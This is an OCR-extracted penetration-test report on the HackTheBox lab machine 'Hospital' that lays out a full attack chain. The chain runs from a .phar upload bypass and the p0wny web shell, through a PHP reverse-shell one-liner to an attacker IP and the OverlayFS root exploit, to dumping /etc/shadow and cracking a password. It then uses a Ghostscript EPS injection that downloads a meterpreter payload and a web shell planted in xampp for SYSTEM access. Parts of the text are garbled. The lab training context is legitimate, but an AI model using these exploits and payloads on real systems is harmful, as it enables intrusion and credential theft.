

So naturally I wanted to upload a php reverse\_shell (since the actual page is index.php, we know php is working ..) and this is where it begins to get trickier : all php files I tried to upload failed , even when changing the content-type it wasn't working, so I tried different versions of php : php4,php5,phtml,php6,php7 etc . After some research I found another php extension that I didn't use : .phar which is php archive file extension . Now that I know that I can upload a phar file I need to find where it got uploaded : it was in /uploads/ folder :

#### \$ dirb http://target:8080/

DIRB v2.22 popen proc\_open ) to run commands to bypa By The Dark Raver, #31, #32)

START\_TIME: Wed Dec 6 17:53:38 2023 URL\_BASE: http://target:8080/ WORDLIST\_FILES: /usr/share/dirb/wordlists/common.txt

GENERATED WORDS: 4612 horozontal scrolling on small scree

Scanning URL: http://target:8080/ ---DIRECTORY: http://target:8080/css/
DIRECTORY: http://target:8080/fonts/
DIRECTORY: http://target:8080/images/
+ http://target:8080/index.php (CODE:302|SIZE:0)
DIRECTORY: http://target:8080/js/
+ http://target:8080/server-status (CODE:403|SIZE:273)
DIRECTORY: http://target:8080/uploads/
DIRECTORY: http://target:8080/uploads/
DIRECTORY: http://target:8080/uploads/

So I got a php file uploaded and where it got upload but now I had to setup a reverse\_shell connection ( or at least being able to execute something on the system, I tried some php functions but as soon as I tried to setup a reverse\_shell it didn't work.

I got the connection to the meterpreter but I wasn't able to execute anything (stdapi error), like a shell without shell ...

So I searched for other solutions, I found the p0wnyshell (<u>https://github.com/flozz/p0wny-shell</u>).

And got connected as www-data, we also see we are in WSL ( 'cd / ' then 'ls -l' to see file organization).

**Vulnerability Explanation:** a file upload allows me to load .phar files (PHp ARchive) which let me execute code on the machine

Vulnerability Fix: remove the possibility to upload '.phar' (in /var/www/html/.htaccess)

Severity: High

#### **Proof of Concept Code Here:**

- create a new account in <a href="http://10.10.11.241:8080/">http://10.10.11.241:8080/</a> and login with this new account
- download the shell.php from the p0wnyshell repo (link above)
- Change extension to .phar
- upload it via the image upload button
- Browse: http://10.10.11.241:8080/uploads/shell.phar
- *shell.phar* tends to get deleted by the system in this case redo the operation : (upload & browse)

**Initial Shell Screenshot:** 

| www-data@webserver:…/html/uploads# wh<br>www-data |       |       |       |       | who  | oami |        |                                 |
|---------------------------------------------------|-------|-------|-------|-------|------|------|--------|---------------------------------|
| www-data@webserver:/html/uploads# cd / & ls -l    |       |       |       |       | s -l |      |        |                                 |
| www-data@webserver:/html/uploads#                 |       |       | cd    | /     |      |      |        |                                 |
| www-data@we                                       | ebser | ver:/ | /# ls | -1    |      |      |        |                                 |
| total 64                                          |       |       |       | _     |      |      |        |                                 |
| lrwxrwxrwx                                        | 1     | root  | root  | 1000  | Apr  | 15   | 2023   | bin -> usr/bin                  |
| drwxr-xr-x                                        | 10    | root  | root  | 4096  | Det  | 29   | 01:54  | DOOT                            |
| drwxr-xr-x                                        | 103   | root  | root  | 4000  | Dec  | 20   | 19:03  | dev                             |
| deuve ve v                                        | 102   | root  | root  | 4090  | 0ct  | 29   | 01:54  | homo                            |
|                                                   | 1     | root  | root  | 4090  | Anr  | 15   | 202.02 | lib _> usr/lib                  |
|                                                   | 1     | root  | root  | á     | Apr  | 15   | 2023   | lib32 -> usr/lib32              |
| 1 rwx rwx rwx                                     | i     | root  | root  | q     | Anr  | 15   | 2023   | lib64 -> usr/lib64              |
| 1 rwx rwx rwx                                     | î     | root  | root  | 10    | Anr  | 15   | 2023   | $libx32 \rightarrow usr/libx32$ |
| drwx                                              | 2     | root  | root  | 16384 | Sen  | 12   | 17:04  | lost+found                      |
| drwxr-xr-x                                        | 2     | root  | root  | 4096  | Apr  | 15   | 2023   | media                           |
| drwxr-xr-x                                        | 2     | root  | root  | 4096  | Apr  | 15   | 2023   | mnt                             |
| drwxr-xr-x                                        | 2     | root  | root  | 4096  | Apr  | 15   | 2023   | opt                             |
| dr-xr-xr-x                                        | 180   | root  | root  | 0     | Dec  | 6    | 19:03  | proc                            |
| drwx                                              | 8     | root  | root  | 4096  | 0ct  | 29   | 01:43  | root                            |
| drwxr-xr-x                                        | 32    | root  | root  | 920   | Dec  | 7    | 06:08  | run                             |
| lrwxrwxrwx                                        | 1     | root  | root  | 8     | Apr  | 15   | 2023   | sbin -> usr/sbin                |
| drwxr-xr-x                                        | 7     | root  | root  | 4096  | Sep  | 14   | 14:01  | snap                            |
| drwxr-xr-x                                        | 2     | root  | root  | 4096  | Apr  | 15   | 2023   | srv                             |

www-data@webserver:/#

Linux Privilege Escalation *Additional Priv Esc info:* 

We have a shell but we can't execute interactive commands within it, so I had to find another way to spawn a shell, Since I was able to execute some commands in it, I spawned a reverse\_shell using: <u>https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shel</u> <u>1%20Cheatsheet.md</u>

This repo have a lot of shells spawn commands, I used the php one to spawn from the p0wny into my kali:

- in kali :
  - o nc -lvp 4242
- in p0wny:
  - o php -r '\$sock=fsockopen("10.10.14.9",4242);system("/usr/bin/sh -i <&3 >&3 2>&3");'

# www-data@webserver:../html/uploads# php -r '\$sock=fsockopen("10.10.14.9",4242);system("/usr/bin/sh -i <&3 www-data@webserver:../html/uploads# www-data@webserver:../html/uploads# \_\$ nc -lvp 4242 Listening on [any] 4242 ... connect to [10.10.14.9] from target [10.10.11.241] 6554 /usr/bin/sh: 0: can't access tty; job control turned off \$ whoami www-data \$ </pre>

I began to enumerate and found 'config.php' and in it, sql credentials: user: root, password: my\$qls3rv1c3!

When trying to connect via mysql it didn't work (no error error but no sql neither..) so I wrote a php script in order to extract databases:

\$reqX are the different request I got to do but it has been actualized with the data I got form the previous queries.Just change the \$req in ->query( \$req ) to change the request you are using .

| 1  | php</th                                                                           |
|----|-----------------------------------------------------------------------------------|
| 2  | <pre>define('DB_SERVER', 'localhost');//server</pre>                              |
| 3  | <pre>define('DB_USERNAME', 'root');//user</pre>                                   |
| 4  | <pre>define('DB_PASSWORD', 'my\$qls3rv1c3!');//password</pre>                     |
| 5  | <pre>define('DB_NAME', 'hospital');//database</pre>                               |
| 6  | <pre>\$conn = mysqli_connect(DB_SERVER, DB_USERNAME, DB_PASSWORD, DB_NAME);</pre> |
| 7  | //connect                                                                         |
| 8  | <pre>\$req = "SHOW TABLES"; //query</pre>                                         |
| 9  | <pre>\$req2 = "SELECT * FROM user"; //query</pre>                                 |
| 10 | <pre>\$res = \$conn→query( \$req ); //send the query</pre>                        |
| 11 | <pre>print_r( \$res→fetch_assoc() ); //print</pre>                                |
| 12 | ?>                                                                                |
|    |                                                                                   |

- Upload via the image uploader ( saved as sql.phar )
- Browse http://10.10.11.241:8080/uploads/sql.phar
- At the end we should have

User: admin , password\_hash: \$2y\$10\$QL7HqIj2OPonIBK0hMCGg.rbNLpQPm5ms2oveUeGiFYWbASO8WVwe

 $Array ([id] => 1 [username] => admin [password] => \$2y\$10\$BcEoTbjc5Z0WopJnspvETuFgu6V/HvYlcEvqC8ShkUB/mB7rzaSGq [created_at] => 2023-09-21 14:46:04 )$ 

I tried cracking it using hashcat but didn't worked, instead I generated an hash and replaced it in the sql databases:

Just replace the \$req with :



Then try to connect as user: admin, password: admin and it works (a flaw but not useful in our case since when we set the reverse shell It gets executed with the same rights)

Now lets try to get ROOT of this WSL : I first checked the kernel version : uname -arm

```
$ uname -arm
Linux webserver 5.19.0-35-generic #36-Ubuntu SMP PREEMPT_DYNAMIC Fri Feb 3 18:36:56 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
€ ■
```

I then googled :"*linux version 5.19 generic privilege*" to see if I find something, and got this link:

https://www.reddit.com/r/selfhosted/comments/15ecpck/ubuntu\_local\_privilege\_escalation\_cve20232640/

and used the first original poc payload given by the writer:

#### unshare -rm sh -c "mkdir l u w m && cp /u\*/b\*/p\*3 l/; setcap cap\_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/\*;" && u/python3 -c 'import os;os.setuid(0);os.system("id")' And when I ran it :

\$ unshare -rm sh -c "mkdir l u w m && cp /u\*/b\*/p\*3 l/; setcap cap\_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m & touc port os;os.setuid(0);os.system("id")'> uid=0(root) gid=33(www-data) groups=33(www-data)

#### I am run the python as root , we can try with another payload : os.system("whoami")

\$ unshare -rm sh -c "mkdir l u w m && cp /u\*/b\*/p\*3 l/; setcap cap\_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/\*;" && u/python3 -c 'im port os;os.setuid(0);os.system("whoami")'> mkdir: cannot create directory 'l': File exists mkdir: cannot create directory 'u': File exists mkdir: cannot create directory 'w': File exists mkdir: cannot create directory 'w': File exists mkdir: cannot create directory 'm': File exists mkdir: cannot create directory 'm': File exists

(mkdir are not to take in account)

**Vulnerability Exploited:** kernel exploit OverlayFS (CVE-2023-2640 & CVE-2023-32629) https://ubuntu.com/security/notices/USN-6250-1

Vulnerability Explanation: It allows low user to execute the python code which run as root !!

Vulnerability Fix: update your system

Severity: HIGH

#### **Exploit Code:**

- In php sapwed shell:
  - unshare -rm sh -c ''mkdir l u w m && cp /u\*/b\*/p\*3 l/; setcap cap\_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/\*;'' && u/python3 -c 'import os;os.setuid(0);os.system(''whoami'')'

#### **Proof Screenshot Here:**

```
$ unshare -rm sh -c "mkdir l u w m 66 cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3:mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m 66 touch m/*;" 66 u/python3 -c 'im
port o;so.setuid(0);os.system("id")'>
uid=0(root) gid=33(www-data) groups=33(www-data)
$
unshare -rm sh -c "mkdir l u w m 66 cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3:mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m 66 touch m/*;" 66 u/python3 -c 'im
port os;os.setuid(0);os.system("whomi")'>
mkdir: cannot create directory 'L': File exists
mkdir: cannot create directory 'u': File exists
mkdir: cannot create directory 'w': File exists
mkdir: cannot create directory 'w': File exists
mkdir: cannot create directory 'w': File exists
mkdir: cannot create directory 'w': File exists
mkdir: cannot create directory 'w': File exists
mkdir: cannot create directory 'w': File exists
mkdir: cannot create directory 'w': File exists
mkdir: cannot create directory 'w': File exists
mkdir: cannot create directory 'w': File exists
mkdir: cannot create directory 'w': File exists
mkdir: cannot create directory 'w': File exists
mkdir: cannot create directory 'm': File exists
```

#### Windows Initial Shell Vulnerability Exploited : Ghostscript .eps injection

#### Additional info about where the initial shell was acquired from:

Now that we have access to the **WSL** as root we need to get out of it, but it doesn't seem to be any shared point between them the only thing I saw was that the source code for the **port 443** webpage (**webmail** login) isn't there, Which means that the https page runs on the windows server itself, now we are blocked because we don't have the credentials ... or maybe we do? I got the idea that the credentials used by one of the WSL users might be the same for the webmail login page. Let's try it, we first need to get the WSL shadow file containing all the hashes of users present on the machine, to get them really simple, we will use the **same command** we used to escalate but instead of printing **'whoami'** lets print the content of **'/etc/shadow':** 

| <pre>\$ unshare -rm sh -c "mkdir l u w m &amp; cp /u*/p*3 l/; setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerd mport os:os.setuid(0):os.system("cat /etc/shadow")'</pre> |
|----------------------------------------------------------------------------------------------------|
| root:\$v\$j9T\$s/Aqv48×449udndpLC6eC.\$WUkrXgkW46N4xdpnhMoax7US.JgvJSeobZ1dzDsdD:19612:0:99999:7:::                                                                                           |
| daemon:*:19462:0:99999:7:::                                                                                                    |
| bin:*:19462:0:99999:7:::                                                                                                    |
| sys:*:19462:0:99999:7:::                                                                                                    |
| sync:*:19462:0:99999:7:::                                                                                                    |
| games:*:19462:0:99999:7:::                                                                                                    |
| man:*:19462:0:99999:7:::                                                                                                    |
| lp:*:19462:0:99999:7:::4.8'.42421:system('/bin/sh -1.463.463.263');                                                                                                    |
| mail:*:19462:0:99999:7:::                                                                                                    |
| news:*:19462:0:99999:7:::                                                                                                    |
| uucp:*:19462:0:99999:7:::                                                                                                    |
| proxy:*:19462:0:99999:7:::                                                                                                    |
| www-data:*:19462:0:99999:7:::                                                                                                    |
| backup:*:19462:0:99999:7:::                                                                                                    |
| list:*:19462:0:99999:7:::                                                                                                    |
| irc:*:19462:0:99999:7:::                                                                                                    |
| _apt:*:19462:0:99999:7:::                                                                                                    |
| nobody:*:19462:0:99999:7:::                                                                                                    |
| systemd-network:!*:19462::::::                                                                                                    |
| systemd-timesync:!*:19462::::::                                                                                                    |
| messagebus:!:19462::::::                                                                                                    |
| systemd-resolve:!*:19462:::::                                                                                                    |
| pollinate:!:19462:::::                                                                                                    |
| sshd:!:19462::::::                                                                                                    |
| syslog:!:19462:::::                                                                                                    |
| uuidd:!:19462::::::                                                                                                    |
| tcpdump:!:19462::::::                                                                                                    |
| tss:!:19462:::::                                                                                                    |
| landscape: !:19462:::::                                                                                                    |
| fwupd-refresh:!:19462::::::                                                                                                    |
| drwilliams:\$6\$uWBSeTcoXXTBRkiL\$S9ipksJfiZu04bFI6I9w/iItu5.0hoz3dABeF6QWumGBspUW378P1tlwak7NqzouoRTbrz6Ag0qcyGqxW192y/:19612:0                                                              |
| Lxd:::19612:::::                                                                                                    |
| mysql:!:19620::::::<br>\$ ■                                                                                                    |

I will use the line of drwilliams ; pass it to hashcat inorder to extract his password :

Copy the line below in hashes.txt :

drwilliams: \$6\$uWBSeTcoXXTBRkiL\$S9ipksJfiZuO4bFI6I9w/iItu5.Ohoz3dABeF6QWumGBspUW378P1tlwak7Nqzouontbrz6Ag0qcyGQxW192y/:19612:0:99999:7:::

hashcat hashes.txt /usr/share/wordlists/rockyou.txt

then run hashcat :

when it ends running you should see the password written few line above the end in this format : ' hash:pwd ' \$6\$uWBSeTcoXXTBRkiL\$S9ipksJfiZu04bFI6I9w/iItu5.0hoz3dABeF6QWumGBspUW378P1tlwak7NqzouoRTbrz6Ag0qcyGQxW192y/:qwe123!@#

Now that we have drwilliams 's password let try to connect via the webmail interface : it Works



As we can see we have one email in our inbox : let open it:

|                             | drwilliams@hospital.htb                                      | Select Options Refresh                                                                                                    | Reply all Forward Delete Mark More                                                                                                    |
|-----------------------------|--------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Compose<br>Mail<br>Contacts | <ul> <li>✓ Inbox</li> <li>✓ Sent</li> <li>① Trash</li> </ul> | Q Search Chromos Remean Control Control Co | <pre>Needle designs for Darius Simion. 2 Needle designs for Darius Simion. 2 Needle designs for Darius Simion. 2 Needle designs for Darius Simion. 2 Needle designs for Darius Simion. 2 Needle designs for Darius Simion. 2 Needle designs for Darius Simion. 2 Needle designs for Darius Simion. 2 Needle designs for these so that I can take them to the 3D printing department and start producing them right away. Please make the design in an ".eps" file format so that it can be well visualized with GhostScript. Best regards, Chris Brown. </pre> |
|                             |                                                              |                                                                                                    |                                                                                                    |

As we can see 'drbrown' ask for drwilliams to send him a .eps file which will be opened using GhosScript, the thing we are thinking aboutis payload !! let google it:



And it not too hard to find and exploit : the medium link explain it well but I prefered using the writter's github repo given in this page: <u>https://github.com/jakabakos/CVE-2023-36664-Ghostscript-command-injection</u>

i made the exploit in two setp :

- upload a payload
  - o I created an msfvenom windows/x64 meterpreter
  - o Injected a curl cmd to pull it from my kali
- execute it
  - o executed the exe I uploaded in the previous step

#### CF: PoC

Vulnerability Explanation: when an eps file is opened GhostScript a flaw allows us to run commands.

Vulnerability Fix: Update GhostScript, check the eps before opening it

Severity: High

#### **Proof of Concept Code Here:**

- users hash:
  - unshare -rm sh -c ''mkdir l u w m && cp /u\*/b\*/p\*3 l/; setcap cap\_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/\*;'' && u/python3 -c 'import os;os.setuid(0);os.system(''cat /etc/shadow'')'
  - o copy the drwilliams line
- extract drwilliams pwd:
  - o paste the line in hashes.txt file
  - hashcat hashes.txt /usr/share/wordlists/rockyou.txt
  - we get the password
  - login with it in <u>https://10.10.11.241/</u>
- create reverse\_shell :
  - msfvenom -p windows/x64/meterpreter/reverse\_tcp LHOST=10.10.14.9 LPORT=4242 -f exe -o exp.exe
- make it uploadable
  - python3 -m http.server 8080
- create eps payload
  - dowload the CVE...exploit.py from <u>https://github.com/jakabakos/CVE-2023-36664-Ghostscript-command-injection</u>
- in kali :
  - o python3 exploit.py -g -p 'curl http://10.10.14.9:8080/exp.exe -o exp.exe' -x eps -filename loader
- Attach the file **loader.eps** to the email you're sending to drbrown (when on the inbox click on the received email, then reply, attach file)
- Send the email
- You should the file being pulled :

10.10.11.241 - - [06/Dec/2023 14:51:43] "GET /exp.exe HTTP/1.1" 200 -

- In kali:
  - Setup a msf listener:
    - Msfconsole
    - Use exploit/multi/handler
    - Set payload windows/x64/meterpreter/reverse\_tcp
    - Set lhost 10.10.14.9
    - Set lport 4242
    - Run
- Create a new eps payload to run our uploaded file:

```
    python3 exploit.py -g -p 'exp.exe' -x eps –filename executer
```

- send the new executer.eps using the email like last time:
- Go in the msf listener ,and we are in the windows machine !!

#### msf6 exploit(multi/handler) > run

```
[*] Started reverse TCP handler on 10.10.14.9:80
[*] Sending stage (200774 bytes) to 10.10.11.241
[*] Meterpreter session 2 opened (10.10.14.9:80 → 10.10.11.241:6152) at 2023-12-06 15:19:24 -0500
```

meterpreter > pwd
C:\Users\drbrown.HOSPITAL\Documents
meterpreter > dir
Listing: C:\Users\drbrown.HOSPITAL\Documents

- Get user flag :
  - cd ../Desktop
  - o file user.txt
  - and we get ou flag: dbd28982a3553cb500cff93aca41dec7

C:\Users\drbrown.HOSPITAL\Desktop>type user.txt type user.txt dbd28982a3553cb500cff93aca41dec7

#### **Windows Privilege Escalation**

#### Additional Priv Esc info:

Now that we are connected as a user, lets take a look at what files we have in our current folder:

```
meterpreter > pwd
C:\Users\drbrown.HOSPITAL\Documents
meterpreter > dir
Listing: C:\Users\drbrown.HOSPITAL\Documents
Mode
                                Last modified
                  Size
                          Tvpe
                                                            Name
100777/rwxrwxrwx
                  59392
                          fil
                                2023-12-06 21:19:08 -0500
                                                            %TEMP%_c.exe
                                2023-12-06 21:38:32 -0500
                                                            %TEMP%_ile3.ps1
                          fil
100666/rw-rw-rw-
                  1724
040777/rwxrwxrwx
                  0
                          dir
                                2023-09-06 08:54:16 -0400
                                                            My Music
040777/rwxrwxrwx
                  Ø
                          dir
                                2023-09-06 08:54:16 -0400
                                                            My Pictures
040777/rwxrwxrwx
                  0
                          dir
                                2023-09-06 08:54:16 -0400
                                                            My Videos
100666/rw-rw-rw-
                  402
                          fil
                                2023-10-27 03:24:27 -0400
                                                            desktop.ini
100777/rwxrwxrwx
                          fil
                                2023-12-06 21:51:42 -0500
                  7168
                                                            exp.exe
100777/rwxrwxrwx
                 373
                          fil
                                2023-10-23 18:33:25 -0400
                                                            ghostscript.bat
meterpreter > cat ghostscript.bat
@echo off
set filename=%~1
powershell -command "$p = convertto-securestring '<mark>chr!$br0wn</mark>' -asplain -force;$c = new-ot
\Program` Files\gs\gs10.01.1\bin\gswin64c.exe" -dNOSAFER "C:\Users\drbrown.HOSPITAL\Downl
 atorprotor
```

As we can see we have password for drbrown: chr!\$br0wn I managed to connect with it in rpcclient but didn't bring me anything (rpcclient 10.10.11.241 -U 'drbown')

So I continued searching but nothing worked ( local\_exploit\_suggester etc...) When I looked at the processes : xampp wasn't run by my user do I guess it is run by Admin ( or someone with maybe higher rights ) so I searched where is the default xampp folder and went into : C:\\xampp\htdocs In this folder I uploaded the p0wnyshell.php from earlier , browse into that page and got Administartor right !!! machine PAWNED!!!

Vulnerability Exploited: Admin running https service while source code location writeable

Vulnerability Fix: remove write access to C:\\xampp

#### Severity: HIGH

#### **Exploit Code:**

- in kali:
  - go in your p0wnyshell.php file location
  - python -m http.server 8080
- in meterpreter:
  - o shell
  - o cd C:\\xampp\htdocs
  - o curl <u>http://10.10.14.9:8080/p0wnyshell.php</u>
- in kali :
  - browse https://10.10.11.241/p0wnyshell.php
  - o whoami
  - o cd C:\\Users/Administrator/Desktop/
  - file root.txt

DC\$@DC:C:\xampp\htdocs# whoami
nt authority\system

DC\$@DC:C:\xampp\htdocs# cd c

DC\$@DC:C:\xampp\htdocs# cd C

DC\$@DC:C:\xampp\htdocs# cd C:\\

DC\$@DC:C:\# cd Users

DC\$@DC:C:\Users# cd Administrator

DC\$@DC:C:\Users\Administrator# cd Desktop\*

DC\$@DC:C:\Users\Administrator# cd Desktop

DC\$@DC:C:\Users\Administrator\Desktop# type root.txt e5alf0de03557f83c4b3808fa3d844b8

DC\$@DC:C:\Users\Administrator\Desktop#

## 4.0 Additional Items

## **Appendix 1 - Proof and Local Contents:**

| IP (Hostname)             | Proof.txt Contents                                                                                                    |  |  |  |
|---------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| 10.0.2.24 (VulnOSv2)      | root@VulnOSv2:/root# cat flag.txt<br>cat flag.txt<br>Hello and welcome.<br>You successfully compromised the company "JABC" and the server completely !!<br>Congratulations !!!<br>Hope you enjoyed it.<br>What do you think of A.I.?                                                                                                    |  |  |  |
| 10.10.10.100 (PWnOS 2.0)  | None                                                                                                    |  |  |  |
| 10.0.2.25 (Kioptrix3)     | /root/congrats.txt (way too long for here)                                                                                                    |  |  |  |
| 10.0.2.26 (Kioptrix4)     | <pre>cat congrats.txt = PNG mage 11/05/2023<br/>Congratulations!<br/>You've got root. B PNG mage 10/05/2023<br/>There is more then one way to get root on this system. Try and find them.<br/>I've only tested two (2) methods, but it doesn't mean there aren't more.<br/>As always there's an easy way, and a not so easy way to pop this box.<br/>Look for other methods to get root privileges other than running an exploit.<br/>It took a while to make this. For one it's not as easy as it may look, and<br/>also work and family life are my priorities. Hobbies are low on my list.<br/>Really hope you enjoyed this one.<br/>If you haven't already, check out the other VMs available on:<br/>www.kioptrix.com<br/>Thanks for playing,<br/>loneferret</pre> |  |  |  |
| 10.0.2.27 ( Kioptrix2k14) | (2k14) /root/congrats.txt (way too long for here)                                                                                                    |  |  |  |
| 10.10.10.4 ( Legacy)      | <pre>meterpreter &gt; cat user.txt e69af0e4f443de7e36876fda4ec7644fmeterpreter &gt; cd meterpreter &gt; cat root.txt 993442d258b0e0ec917cae9e695d5713meterpreter &gt;</pre>                                                                                                    |  |  |  |

